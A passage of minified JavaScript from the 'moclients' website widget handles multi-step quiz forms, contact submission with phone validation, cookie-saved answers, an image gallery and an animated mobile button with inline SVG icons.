policy-close"===t.target.className&&lt(a.items[0].id)},M=document.getElementById("policy-close");M&&M.addEventListener("click",_,!1);var f=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(f))},50)}return!0},$=function(t){var e=!0;if(!1===t.classList.contains("moclients-js--phone"))return e;var i=w(t.value);return e=/^((8|\+7|\+375|\+380|\+385|\+370|\+420|7|\+|\+1)[\- ]?)?(\(?(\d{2,3}|971\s?\d{1,2})\)?[\- ]?)?[\d\- ]{5,10}$/gm.test(i)},tt={send:function(e){var i,g=t.getElementById("widget-contact-container"),n=t.getElementById("widget-submit"),o=document.querySelector(".moclients-widget__content");if(!g||!n)return null;var r=g.getElementsByTagName("input"),A=g.getElementsByTagName("textarea");r=(i=[]).concat.apply(i,_toConsumableArray(r).concat(_toConsumableArray(A)));var s={widget_id:a.id,type:e.name},C=e.tabNumber,l=K.getNumberInArrayItem(C),c=a.items[l],m=c.param.step;if(3!==e.id){var p=function(){n.disabled=!0;var t=function(){K.hidePreloader()},i=function(){N.showModal(a.setting.language.fill),n.disabled=!1};tt.sendInputs(r,s,e,n,t,i)};I(null!==n&&null!==g,n,"click",p),I(null!==n&&null!==g&&6!==e.id,t,"keydown",function(t){13===t.keyCode&&n.disabled===!1&&p()})}else{var d="",u={},_={};_.timestamp=c.param.timestamp;var M=0,f=At.steps.children.length-1,b=y.getCookie("moclients_calcSaveStep-"+C);if(b){if(b=JSON.parse(b),M=b.activeID>=f-1?f-2:b.activeID,u=b.stepsAnswersStorage,u[0]&&"string"==typeof u[0].value)for(var v in u)u[v].value&&""!==u[v].value&&(u[v].value=u[v].value.split(", "));_=b}var w=document.querySelector(".moclients__input--focus"),x=document.querySelector(".moclients-widget__overlay"),L=t.getElementById("moclients-progressbar"),j=function(){setTimeout(function(){L.value=100},0)},k=document.querySelector(".moclients-title"),D=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t?k.innerHTML=t:k.innerHTML=" "},z=function(t,e,i,g,n,o){if(u[t])if("remove"===g){var a=u[t].value.indexOf(i);u[t].value.splice(a,1)}else"add"===g?u[t].value.push(i):u[t].value=[i];else u[t]={name:e,value:[i]}},T=function(t,e,i){if(e||i)switch(_.notTarget||(_.notTarget=[]),t){case"add":_.notTarget.push(e);break;case"change":if(i){var g=_.notTarget.indexOf(i);g!==-1&&_.notTarget.splice(g,1)}e&&_.notTarget.push(e);break;case"remove":var n=_.notTarget.indexOf(e);n!==-1&&_.notTarget.splice(n,1)}},S=function(t){var e="";for(var i in t){var g=t[i];if(g.value&&g.value[0]&&0!=g.used){e+=g.name+": (";for(var n=0;n<g.value.length;n++)e+=0===n?g.value[n]:", "+g.value[n];e+=")\r\n"}}return e},E=!1,O=function(t){if(13===t.keyCode&&o.childNodes.length)if(f===M&&E===!1)Y();else{if(f-1===M)return!1;Q()}},Y=function(){n.disabled=!0,E=!0;var t={};t[a.setting.language.tabs]={},t[a.setting.language.tabs][e.name]=a.setting.language.step+" "+(f+1)+": "+n.textContent,h(t);var i=function(){K.hidePreloader(),E=!1,M=0},g=function(){N.showModal(a.setting.language.fill),n.disabled=!1,E=!1},o=S(u);s.info=encodeURIComponent(o),s.isNotTarget=_.notTarget&&0!==_.notTarget.length,tt.sendInputs(r,s,e,n,i,g)};if(w&&(w.onfocus=function(){x.scrollTop=0}),I(null!==n&&null!==g,n,"click",Y),null!==At.next&&null!==At.prev&&null!==At.steps){var B=function(t,i){var g=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(g){var n=JSON.parse(g);if(t){n.stepsAnswersStorage[i.toString()]&&(n.stepsAnswersStorage[i.toString()].used=!1,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var o=u[i.toString()];o&&(o.used=!1)}else{n[i.toString()]&&n.stepsAnswersStorage[i.toString()].used===!1&&(delete n.stepsAnswersStorage[i.toString()].used,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var a=u[i.toString()];a&&a.used===!1&&delete a.used}}},Z=function(t){var e=t.getElementsByClassName("moclients__input--focus")[0];e&&e.focus&&e.focus()},G=function(t){var e=[["&quot;",'"'],["&amp;","&"],["&apos;","'"],["&gt;",">"],["&lt;","<"],["\r\n","\n"],["\r","\n"],["\n","\n"]],i=t;return e.forEach(function(t){var e=new RegExp(t[0],"g");i=i.replace(e,t[1])}),i},P=function F(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],g=!1,n=void 0;if(u[e]&&(n=u[e].used),t[e]&&t[e].condition&&t[e].condition.length){var o="1"==t[e].conditionType,a=!0,r=!1,A=void 0;try{for(var I,s=t[e].condition[Symbol.iterator]();!(a=(I=s.next()).done);a=!0){var C=I.value,l=!0,c=C.id;if(u[c]){var m=u[c].value,p=C.settings.values,d=C.settings.type;if(m)if(Array.isArray(p)){var _=[],M=!0,f=!1,h=void 0;try{for(var b,v=p[Symbol.iterator]();!(M=(b=v.next()).done);M=!0){var y=b.value;_.push(G(t[c].answer[y].value))}}catch(w){f=!0,h=w}finally{try{!M&&v["return"]&&v["return"]()}finally{if(f)throw h}}var x=!0,N=!1,L=void 0;try{for(var j,k=_[Symbol.iterator]();!(x=(j=k.next()).done);x=!0){var D=j.value;m.includes(D)&&0!=u[c].used||(l=!1)}}catch(w){N=!0,L=w}finally{try{!x&&k["return"]&&k["return"]()}finally{if(N)throw L}}}else{var z=m.toUpperCase(),T="1"==d,S=p.split(",");l=!1;var E=!0,O=!1,Y=void 0;try{for(var Z,P=S[Symbol.iterator]();!(E=(Z=P.next()).done);E=!0){var Q=Z.value;if(z.search(Q.toUpperCase())!=-1){if(T){l=T;break}}else if(!T){l=!T;break}}}catch(w){O=!0,Y=w}finally{try{!E&&P["return"]&&P["return"]()}finally{if(O)throw Y}}}else l=!1}else l=!1;if(!l&&o){g=!1;break}if(o)g=!0;else if(!o&&l){g=!0;break}}}catch(w){r=!0,A=w}finally{try{!a&&s["return"]&&s["return"]()}finally{if(r)throw A}}}else g=!0;return g?(0==n&&B(!1,e),e):(0!=n&&B(!0,e),e=i?e+1:e-1,F(t,e,i))},Q=function(){for(var t=!1,i=At.steps.children[M].getElementsByTagName("input"),g=At.steps.children[M].firstChild.textContent,n=0;n<i.length;n++){if("radio"==i[n].type&&i[n].checked){d+=g+": ("+i[n].value+") \r\n",t=!0;break}if("checkbox"==i[n].type&&i[n].checked)d+=t?", "+i[n].value:g+": ("+i[n].value,t=!0;else if(!/checkbox|radio/i.test(i[n].type)){d+=g+": ("+i[n].value+") \r\n",t=!0;break}t&&n===i.length-1&&(d+=") \r\n")}if(t){M++;var o=M;M=P(m,M);for(var r=function(){M++,M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide"),D()),At.steps.children[f-1].style.setProperty("display","none","important"),At.fixedBottomWrapper.style.setProperty("display","none","important"),At.steps.children[f].style.setProperty("display","block","important"),At.steps.children[f].classList.add="moclients-widget__step--active",tt.animateStep(At.steps.children[f-1],"hide"),tt.animateStep(At.steps.children[f],"show"),tt.setIframeHeight()},A=0;A<=f;A++)if(A===M){var I,s;if(A===f-1){for(At.next.style.setProperty("display","none","important"),At.prev.className="moclients-prev-step moclients-prev-step_hide",s=o;s<=M+1;s++)I={},I[a.setting.language.tabs]={},s===f?(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+a.setting.language.calc,h(I)):(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s));var C=1e3*a.setting.seconds;j(),D(c.param.loading),a.calcTimeout=setTimeout(r,C)}else if(M>0){for(At.prev.className="moclients-prev-step",s=o;s<=M;s++)I={},I[a.setting.language.tabs]={},I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s);D()}M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide")),At.steps.children[A].style.setProperty("display","block","important"),At.steps.children[A].classList.add("moclients-widget__step--active"),tt.animateStep(At.steps.children[A],"show"),Z(At.steps.children[A])}else At.steps.children[A].style.setProperty("display","none","important"),tt.animateStep(At.steps.children[A],"hide"),At.steps.children[A].classList.remove("moclients-widget__step--active");tt.setIframeHeight("toscroll")}else N.showModal(a.setting.language.validate);H(M)},U=function(){M--;var t=M;M<0&&(M=0),M=P(m,M,"",!1);for(var i=0;i<=f;i++)if(i===M){M<=0?(At.prev.className="moclients-prev-step moclients-prev-step_hide",k.innerHTML=c.param.title,D(c.param.title)):D(),M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),
At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide")),At.steps.children[i].style.setProperty("display","block","important"),At.steps.children[i].classList.add("moclients-widget__step--active");for(var g=t;g>M;g--){var n={};n[a.setting.language.tabs]={},n[a.setting.language.tabs][e.name]=a.setting.language.step+" "+g+": "+At.steps.children[g-1].firstChild.textContent,h(n),h({},"moclients_mc-"+e.tabNumber+"_step-"+g)}Z(At.steps.children[i]),tt.animateStep(At.steps.children[i],"show")}else At.steps.children[i].style.setProperty("display","none","important"),At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide");H(M),tt.setIframeHeight("toscroll")},R=function(t,i){var g=void 0;t.value=t.value.toString(),g="text"===t.type?t.value:t.getAttribute("id");var n=!!(a.setting.target&&a.setting.target.mark&&t.hasAttribute("nottarget"))&&g,o=_[M];if(_[M]&&"checkbox"===t.type){var r=_[M].indexOf(g);t.checked&&r===-1?(_[M].push(g),z(M,i,t.value,"add"),T("add",n)):t.checked||r===-1||(_[M].splice(r,1),z(M,i,t.value,"remove"),T("remove",n))}else _[M]?(_[M]=g,z(M,i,t.value,"change"),T("change",n,o)):("checkbox"===t.type?_[M]=[g]:_[M]=g,z(M,i,t.value,"change"),T("change",n,o));_.activeID=M,_.stepsAnswersStorage=u,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(_),{expires:86400})},H=function(t){var i=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(i){var g=JSON.parse(i);g.activeID=t,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(g),{expires:86400})}};I(At.next,"click",Q),I(t,"keydown",O);for(var W=function(t){for(var e=At.steps.children[t].getElementsByTagName("input"),i=function(t){"radio"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent),Q()}):"checkbox"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent)}):"text"===e[t].type&&"person"!==e[t].name&&"mail"!==e[t].name&&I(e[t],"blur",function(){R(e[t],At.steps.children[M].firstChild.textContent)})},g=0;g<e.length;g++)i(g)},V=0;V<At.steps.children.length;V++)W(V);I(At.prev,"click",U)}}},setIframeHeight:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(a.checkFrame){var e=a.widgetContent.offsetHeight,i={height:e+40,toScroll:t};i=JSON.stringify(i),top.postMessage(i,"*")}},sendInputs:function(t,e,i,g,n,o){for(var r={tel:2,person:0,mail:1,comment:3},A={},I=0;I<t.length;I++)e[r[t[I].name]?"contact_"+r[t[I].name]:"contact"]=encodeURIComponent(t[I].value),A[t[I].name]=t[I];var s=function(){K.showPreloader(),m.send(e,i,g,n)};if(0===t.length)K.showPreloader(),m.send(e,i,g,function(t){K.hidePreloader()});else if(A.tel||A.mail){var C=w(e.contact_2),l=w(e.contact_1);C&&!$(A.tel)?(N.showModal(a.setting.language.fillPhone),g.disabled=!1):C&&$(A.tel)||l?s():o()}else w(e.contact_3)||w(e.contact)?s():o()},animateFirstStep:function(t){var e=document.getElementsByClassName(t)[0];setTimeout(function(){tt.animateStep(e,"show",!0)},200)},animateStep:function(t,e,i){var g=t.getElementsByClassName("moclients-grid__item")||[],n=t.getElementsByClassName("moclients-form-control--animate")||[],o=HTMLCollection.prototype.isPrototypeOf(g);if(g){var r=Array.prototype.slice.call(g),A=Array.prototype.slice.call(n),I=r.concat(A);I.forEach(function(t,g){o||(t=t[0]),"show"===e?setTimeout(function(){if(t.classList.add("active"),i&&g===I.length-1)var e=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(e))},50)},50*g):"hide"===e&&t.classList.remove("active")})}},galleryController:function(){var i=t.getElementById("widget-images"),g="moclients-grid-gallery-overlay_active",n=t.getElementById("moclients-grid-gallery-overlay"),o=t.getElementById("moclients-grid-gallery-fullimg-wrap"),a=t.getElementById("moclients-grid-gallery-fullimg-image"),r=t.getElementById("widget-images"),A=function(){n.classList.remove(g),n.style="",a.src="",o.style.setProperty("top","0px","important"),o.style.setProperty("transform","translateX(-50%) scale(.7)","important"),o.style.setProperty("opacity","0","important"),o.style.setProperty("height","auto","important")},s=function(){A()};if(n.addEventListener("click",s),o.addEventListener("click",function(){A()}),i.children)for(var C=function(t){I(i.children[t],"click",function(){n.classList.add(g),e.innerWidth>990&&n.style.setProperty("z-index","1","important");var A=i.children[t],I=r.offsetHeight,s=A.offsetHeight,C=A.children[0],l=C.getAttribute("data-max"),c={x:A.offsetLeft,y:A.offsetTop};C.classList.add("moclients-grid__image_isLoading");var m=c.y+s+20,p=c.y;a.src=l;var d=function u(){var t=o.offsetHeight,e=I-A.offsetTop;C.classList.remove("moclients-grid__image_isLoading"),I<t?(r.style.height=t+40+"px",p=r.offsetHeight-t):(m>=I||e<=t)&&(p=I-t),o.style.top=p+"px",setTimeout(function(){o.style.setProperty("transform","translateX(-50%) scale(1)","important"),o.style.setProperty("opacity","1","important"),o.style.setProperty("z-index","2","important"),a.removeEventListener("load",u)},100)};a.addEventListener("load",d)})},l=0;l<i.children.length;l++)C(l)}},et={animate:!0,activeAnimation:!0,countAnimate:1,currentClass:"",showedGoalArrayMobile:[],currentElem:"",showMessages:!1,initHandlers:function(){et.button=document.querySelector(".moclients-mobile-compact__button"),et.bg=document.querySelector(".moclients-mobile-compact__bg"),et.tabs=document.querySelector(".moclients-mobile-compact__tabs"),et.message=document.querySelector(".moclients-mobile-compact__message"),et.messageClose=document.querySelector(".moclients-mobile-compact__close-container"),et.currentElem=a.changeTabParams[0],et.currentClass=et.currentElem&&et.currentElem.className?et.currentElem.className:"",et.button&&(setTimeout(function(){et.showMessages=!0,et.activateMessage(0)},a.setting.mobile.timeout),I(et.bg,"click",function(){et.closeWidjet(et.button)}),et.button.classList.contains("moclients-mobile-compact__button_active")?(et.animateButton(),I(et.button,"click",function(){var t=this;if(t.disabled=!0,t.classList.contains("moclients-mobile-compact__button_close"))et.closeWidjet(t);else{new Promise(function(e,i){et.animate=!1,et.bg.style.setProperty("display","block","important"),et.tabs.style.setProperty("display","block","important"),o.style.overflow="hidden",et.closeMessage(),setTimeout(function(){t.classList.add("moclients-mobile-compact__button_close"),e()},100)}).then(function(e){return new Promise(function(e,i){setTimeout(function(){et.bg.classList.add("active"),et.tabs.classList.add("active"),t.disabled=!1,e()},100)})}).then(function(t){setTimeout(function(){et.tabs.classList.add("text-visible");for(var t=0;t<a.changeTabParams.length;t++)a.changeTabParams[t].goalView&&!et.showedGoalArrayMobile.includes(a.changeTabParams[t].goalView)&&(et.showedGoalArrayMobile.push(a.changeTabParams[t].goalView),R.goal(a.changeTabParams[t].goalView))},300)})["catch"](function(t){console.log(t)})}})):(et.currentElem.goalView&&R.initGoals.push(et.currentElem.goalView),I(et.button,"click",function(){et.currentElem.goalClick&&R.goal(et.currentElem.goalClick),et.currentElem.goalSocial&&h({},et.currentElem.goalSocial)})),I(et.messageClose,"click",function(t){t.preventDefault(),t.stopPropagation(),et.closeMessage(!0)}),I(et.message,"click",function(){var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalClick&&R.goal(t.goalClick),t.goalSocial&&h({},t.goalSocial)}))},animateButton:function(){return et.currentElem=a.changeTabParams[et.countAnimate],new Promise(function(t,e){setTimeout(function(){et.animate?(et.message.setAttribute("onclick",et.currentElem.onclick),et.message.setAttribute("href",et.currentElem.link),et.button.querySelector(".moclients-mobile-compact__icon").innerHTML=et.currentElem.icon,et.button.classList.add("transform"),et.closeMessage(),et.activateMessage(500),t()):et.activeAnimation=!1},5e3)}).then(function(t){setTimeout(function(){et.animate?(et.message.querySelector(".moclients-mobile-compact__message-text").textContent=et.currentElem.text,et.currentClass&&et.button.classList.remove(et.currentClass),et.currentElem.className&&(et.button.classList.add(et.currentElem.className),et.currentClass=et.currentElem.className),et.countAnimate=et.countAnimate===a.changeTabParams.length-1?0:et.countAnimate+1):et.activeAnimation=!1},100)}).then(function(t){setTimeout(function(){et.button.classList.remove("transform"),et.animateButton()},500)})["catch"](function(t){console.log(t)})},activateMessage:function(t){if(!y.getCookie("moclients_close-mobile-message")&&et.showMessages)return new Promise(function(e,i){setTimeout(function(){et.button.classList.contains("moclients-mobile-compact__button_close")||(et.message.classList.add("animated"),et.message.style.setProperty("display","flex","important"),e())},t)}).then(function(t){setTimeout(function(){if(et.button.classList.contains("moclients-mobile-compact__button_close"))et.closeMessage();else{et.message.classList.add("active");var t=a.changeTabParams[0===et.countAnimate?a.changeTabParams.length-1:et.countAnimate-1];t.goalView&&!et.showedGoalArrayMobile.includes(t.goalView)&&(et.showedGoalArrayMobile.push(t.goalView),R.goal(t.goalView))}},100)})["catch"](function(t){console.log(t)})},closeMessage:function(t){t&&y.setCookie("moclients_close-mobile-message",!0),et.message.style.setProperty("display","none","important"),et.message.classList.remove("active"),setTimeout(function(){et.message.classList.remove("animated")},a.setting.mobile.timeout-100)},closeWidjet:function(t){et.tabs.classList.remove("active"),et.tabs.classList.remove("text-visible"),et.bg.classList.remove("active"),et.tabs.style.setProperty("display","none","important"),o.style.overflow="auto",t.classList.add("open"),t.disabled=!0;new Promise(function(e,i){setTimeout(function(){et.bg.style.setProperty("display","none","important"),t.classList.remove("moclients-mobile-compact__button_close"),t.classList.remove("open"),et.activateMessage(0),t.disabled=!1,e()},400)}).then(function(e){setTimeout(function(){t.classList.contains("moclients-mobile-compact__button_close")||(et.animate=!0,et.activeAnimation===!1&&(et.activeAnimation=!0,et.animateButton()))},1e3)})["catch"](function(t){console.log(t)})}},it={tab:function(t,e){return rt.tab[e].call(a.items[t])},tpl:function(t,e){return rt.tpl[e].apply(a.items[t])},init:function(t,e,i){return function(e){for(var g=0;g<e.length;g++)e[g](t,a.items[i])}(rt.tpl[e].handlers)}},gt=[{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"order")},init:function(t){return it.init(0,"order",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"sale")},init:function(t){return it.init(1,"sale",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"gallery")},init:function(t){return it.init(2,"gallery",t)}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"calculate")},init:function(t){return it.init(3,"calculate",t)}},{tab:function(t){return it.tab(t,"link")},tpl:function(t){return it.tpl(t,"link")},init:function(){return it.init(4,"link")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"subscribe")},init:function(){return it.init(5,"subscribe")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"social")},init:function(){return it.init(6,"social")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"custom")},init:function(){return it.init(7,"custom")}},{tab:function(t){return it.tab(t,"control")},tpl:function(t){return it.tpl(t,"policy")},init:function(){return it.init(8,"policy")}}],nt=function(t){var e="";if(t)for(var i=0;i<t.length;i++)e+='<div class="moclients-grid__item moclients-grid__item_gallery moclients-grid__item_cursor" title="'+t[i].title+'" href="'+t[i].max+'"><div data-max="'+t[i].max+'" class="moclients-grid__image"><img loading="lazy" src="'+t[i].min+'"> </div><div class="moclients-grid__text-gallery"><span>'+t[i].title+"</span></div></div>                ";return e},ot='<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1_182)"><path d="M50.9568 5.65872H14.6458C11.8721 5.65872 9.60261 7.92816 9.60261 10.7019V12.467L3.75251 14.0809C2.44128 14.4339 1.33178 15.2408 0.676161 16.4007C0.0205458 17.5607 -0.181182 18.9223 0.171842 20.2336L7.23231 46.559C7.58534 47.8703 8.39225 48.9798 9.55218 49.6354C10.3087 50.0893 11.2164 50.3414 12.0738 50.3414C12.5277 50.3414 12.9311 50.291 13.385 50.1901L36.4828 43.987H50.9568C53.7306 43.987 56 41.7176 56 38.9438V10.7019C56 7.92816 53.7306 5.65872 50.9568 5.65872ZM12.8807 48.2233C12.0738 48.425 11.2669 48.3241 10.5608 47.9207C9.85477 47.5172 9.35045 46.8616 9.14873 46.0547L2.08825 19.7292C1.88653 18.9223 1.98739 18.1154 2.39085 17.4094C2.7943 16.7033 3.44992 16.199 4.25683 15.9973L9.60261 14.5347V38.9438C9.60261 41.7176 11.8721 43.987 14.6458 43.987H28.6659L12.8807 48.2233ZM53.9827 38.9438C53.9827 40.6081 52.6211 41.9697 50.9568 41.9697H14.6458C12.9816 41.9697 11.6199 40.6081 11.6199 38.9438V10.7019C11.6199 9.03766 12.9816 7.676 14.6458 7.676H50.9568C52.6211 7.676 53.9827 9.03766 53.9827 10.7019V25.0246L49.1917 20.2336C48.3848 19.4266 47.1744 19.4266 46.3675 20.2336L34.8186 31.732L34.7682 31.6816L28.918 25.8315C28.1616 25.075 26.8503 25.075 26.0939 25.8315L21.1515 30.7738C20.7481 31.1773 20.7481 31.7825 21.1515 32.1859C21.555 32.5894 22.1602 32.5894 22.5636 32.1859L27.506 27.2436L33.3561 33.0937L33.4065 33.1441L29.3215 37.2291C28.918 37.6326 28.918 38.2378 29.3215 38.6412C29.5232 38.8429 29.7754 38.9438 30.0275 38.9438C30.2797 38.9438 30.5319 38.8429 30.7336 38.6412L47.7796 21.6456L53.781 27.647C53.8314 27.6975 53.9323 27.7479 53.9827 27.7983V38.9438Z" fill="#D9DDDE"/><path d="M18.7308 33.1946L17.7221 34.2032C17.3187 34.6067 17.3187 35.2118 17.7221 35.6153C17.9239 35.817 18.176 35.9179 18.4282 35.9179C18.6804 35.9179 18.9325 35.817 19.1342 35.6153L20.1429 34.6067C20.5463 34.2032 20.5463 33.598 20.1429 33.1946C19.7394 32.7911 19.1342 32.7911 18.7308 33.1946Z" fill="#D9DDDE"/><path d="M25.7408 16.7537C25.7408 13.98 23.4714 11.7106 20.6976 11.7106C17.9239 11.7106 15.6544 13.98 15.6544 16.7537C15.6544 19.5275 17.9239 21.7969 20.6976 21.7969C23.4714 21.7969 25.7408 19.5275 25.7408 16.7537ZM20.6976 19.7797C19.0334 19.7797 17.6717 18.418 17.6717 16.7537C17.6717 15.0895 19.0334 13.7278 20.6976 13.7278C22.3619 13.7278 23.7236 15.0895 23.7236 16.7537C23.7236 18.418 22.3619 19.7797 20.6976 19.7797Z" fill="#D9DDDE"/></g><defs><clipPath id="clip0_1_182"><rect width="56" height="56" fill="white"/></clipPath></defs></svg>',at=function(t,i,g,n){var o="",r=0,A=function(t){if("undefined"==typeof t||!t.length)return"";for(var e='<div class="moclients-grid__banners">',i=0;i<t.length;i++)e+='<div class="moclients-grid__banner">'+t[i]+"</div>";return e+"</div>"},I=["vertical","gorizontal"],s=[function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C]==="step_"+t[C].id+"_"+l&&(c="checked"),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="radio" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+" "+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'><label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_radio"><span></span></div><div class="'+(t[C].answer[l].image?"moclients-grid__text":"moclients-grid__text moclients-grid__text-wide")+'"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(i){var g="vertical"===I[t[C].gridType]?"moclients-grid__container-new_vertical-"+(t[C].answer.length<13?t[C].answer.length:8):"",s=i?"":"moclients-grid__container-new_"+I[t[C].gridType]+"-noimg";o+=e.innerWidth<700?'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+'">':'<div class="moclients-grid__container-new inserted moclients-grid__container-new_'+I[t[C].gridType]+" "+s+" "+g+'">';for(var l=0;l<t[C].answer.length;l++){var c="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&n[C].forEach(function(e){if(e==="step_"+t[C].id+"_"+l)return c="checked",!0}),r=l+1,o+='<div class="moclients-grid__item '+(i?"":"without-image")+" "+(A(t[C].answer[l].tags).length>0?"with-banner":"")+'"><input tabindex="'+r+'" name="step_'+t[C].id+'" type="checkbox" id="step_'+t[C].id+"_"+l+'" value="'+t[C].answer[l].value+'"'+c+(a.setting.target&&a.setting.target.mark&&0==t[C].answer[l].target?"notTarget":"")+'> <label for="step_'+t[C].id+"_"+l+'"><div class="moclients-grid__image"> '+(t[C].answer[l].image?'<img loading="lazy" src="'+t[C].answer[l].image+'">':i?'<div class="moclients-grid__image-placeholder">'+ot+"</div>":"")+'</div><div class="moclients-grid__checked moclients-grid__checked_checkbox"><span></span></div><div class="moclients-grid__text"><span><span><span>'+t[C].answer[l].value+"</span></span></span></div>"+A(t[C].answer[l].tags)+"</label></div>"}o+="</div>"},function(){var e="";"undefined"!=typeof n&&"undefined"!=typeof n[C]&&(e=n[C]),o+='<div class="moclients-form-control moclients-form-control--animate">'+(t[C].image?'<img src="'+t[C].image+'">':"")+'<div class="moclients__input-wrapper moclients-form-control__input moclients-form-control__input_without_icon"><input class="moclients__input moclients__input--focus"type="text" name="step_'+t[C].id+'" placeholder="'+a.setting.language.answer+'" id="step_'+t[C].id+'"value="'+e+'"></div></div>'}];if(t)for(var C=0;C<t.length;C++){var l=void 0;t[C].answer&&(l=t[C].answer.find(function(t,e,i){return t.image})),o+=' <div class="widget-step '+(C===+g?"moclients-widget__step--active":"")+'" style="display: '+(C===+g?"block":"none")+';"><div class="moclients-title__after">'+a.generateText(t[C].question)+"</div>",s[t[C].type](l),o+="</div>"}return o};a.svgIcons=['<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511 511"><g><path style="stroke-opacity:0;fill: transparent;" d="M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z"/><path style="stroke-opacity:0;fill: transparent;" d="M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 